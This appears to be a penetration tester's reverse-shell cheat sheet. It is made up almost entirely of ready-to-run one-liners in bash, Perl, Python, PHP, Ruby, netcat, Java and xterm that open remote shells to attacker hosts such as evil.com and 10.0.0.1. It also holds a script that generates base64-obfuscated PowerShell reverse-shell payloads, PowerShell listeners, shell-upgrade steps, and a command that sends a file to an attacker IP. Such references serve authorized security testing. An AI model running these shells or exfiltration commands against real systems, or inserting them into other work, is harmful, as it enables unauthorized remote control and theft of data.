
- Listener for a Reverse Shell
- Dropping a Reverse Shell
- Windows Reverse (Power) Shell Generator
- Windows Listener
- Upgrading your Reverse Shell
- Send file from machine to listener
Listener for a Reverse Shell
First at all start a listener on your machine
nc -lvnp <PORT e.g. 9001, 8080>
If you’ve tough luck and have to run you listener on a windows machine try this mini_reverse_shell_listener.ps1
Dropping a Reverse Shell
Source: https://pentestmonkey.net/
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
Alternatives for Bash shell:
exec /bin/bash 0&0 2>&0
Or:
0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196
Or:
exec 5<>/dev/tcp/attackerip/4444
cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done
Variant without usage of additional tools:
# Run on your machine
nc -l -p 8080 -vvv
# Run on target machine
exec 5<>/dev/tcp/evil.com/8080
cat <&5 | while read line; do $line 2>&5 >&5; done
This technique comes handy in many situations and it leaves very small footprint on the targeted system.
Source: gnucitizen.org
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn’t work, try 4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more fateful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don’t support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this is with Xnest (to be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
Further Reading
Also check out Bernardo’s Reverse Shell One-Liners. He has some alternative approaches and doesn’t rely on /bin/sh for his Ruby reverse shell.
There’s a reverse shell written in gawk over here. Gawk is not something that I’ve ever used myself. However, it seems to get installed by default quite often, so is exactly the sort of language pentester might want to use for reverse shells.
Windows Reverse (Power) Shell Generator
Tiny script to create a sloppy obfuscated Reverse Shell for PowerShell by applying base64 encoding to the payload:
import sys
import base64
try:
(ip, port) = (sys.argv[1], int(sys.argv[2]))
except:
print("USAGE: %s IP PORT" % sys.argv[0])
print("Returns a Reverse Shell for PowerShell with base64 encoded cmdline payload helping to connect to an IP:PORT")
exit()
# Payload from Nikhil Mittal @samratashok https://gist.github.com/egre55/c058744a4240af6515eb32b2d33fbed3
payload = '$client = New-Object System.Net.Sockets.TCPClient("%s",%d);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
payload = payload % (ip, port)
cmdline = "powershell -e " + base64.b64encode(payload.encode('utf16')[2:]).decode()
print(cmdline)
Windows Listener
PowerShell variant of a Listener for Reverse Shells. Sometimes I had to use what was around …
$socket = new-object System.Net.Sockets.TcpListener('0.0.0.0', 413);
if($socket -eq $null){
exit 1
}
$socket.start()
$client = $socket.AcceptTcpClient()
write-output "[*] Connection!"
$stream = $client.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 2048;
$encoding = new-object System.Text.AsciiEncoding;
do
{
$cmd = read-host
$writer.WriteLine($cmd)
$writer.Flush();
if($cmd -eq "exit"){
break
}
$read = $null;
while($stream.DataAvailable -or $read -eq $null) {
$read = $stream.Read($buffer, 0, 2048)
$out = $encoding.GetString($buffer, 0, $read)
Write-Output $out
}
} While ($client.Connected -eq $true)
$socket.Stop()
$client.close();
$stream.Dispose()
Another and shorter version:
$listener = New-Object System.Net.Sockets.TcpListener('127.0.0.1', 1234)
$listener.Start()
Write-Host "Listening on port 1234..."
while ($true) {
$client = $listener.AcceptTcpClient()
Write-Host "Connection received from $($client.Client.RemoteEndPoint.Address)"
$stream = $client.GetStream()
$reader = New-Object System.IO.StreamReader($stream)
$data = $reader.ReadToEnd()
Write-Host "Received data: $data"
$client.Close()
}
Upgrading your Reverse Shell
Using Python
python -c'import pty; pty.spawn("/bin/bash")'
Background Session with ctrl + z
stty raw -echo
stty -a
get row & col: stty rows X columns Y
Set rows and cols and Foreground Session again
fg #jobnumber
export XTERM=xterm-color
Upgrade to better TTY without Python
During various assessments I also came to a point where no python, php, socat or ruby were available.
First of all if you do not wish to go through the hassle of having tty with bash completion etc. then merely fire the following command into the pseudo terminal to break out of the pseudo terminal:
/usr/bin/script -qc /bin/bash /dev/null
#followed by:
stty raw -echo; fg; reset
Hint: Not 100% working all the time through a couple of hoops to obtain the TTY shell
Copy over NC and spawn a shell
Server: ./nc 10.x.x.x 9998 -e /bin/bash
---------------------------------------------------------------------
Attacking Machine: cp /usr/bin/nc .; python -m SimpleHttpServer 9998
Attacking Machine: nc -nlvp 9998
Break out of pseudo shell and upgrade to a tty shell
First attempt: upgrade to pty shell (if python is available)
python -c 'import pty; pty.spawn("/bin/bash")'
# OR Using SOCAT
Attacking Server: socat file:`tty`,raw,echo=0 tcp-listen:9998
Victim Machine: socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.x.x.x:9998
Fallback: Using script if python or socat are unavailable
Attacking Machine: /usr/bin/script -qc /bin/bash /dev/null
All that is left is to do the following to get an interactive shell:
A: CTRL + Z to background the shell
B: paste or type the following into the terminal on the attacking machine stty raw -echo; fg; reset
Send file from machine to listener
Hacked box/machine:
cat <FILE> > /dev/tcp/<ATTACKER_IP>/<ATTACKER_PORT>
Your machine:
ncat -lvnp <ATTACKER_PORT> > <FILE>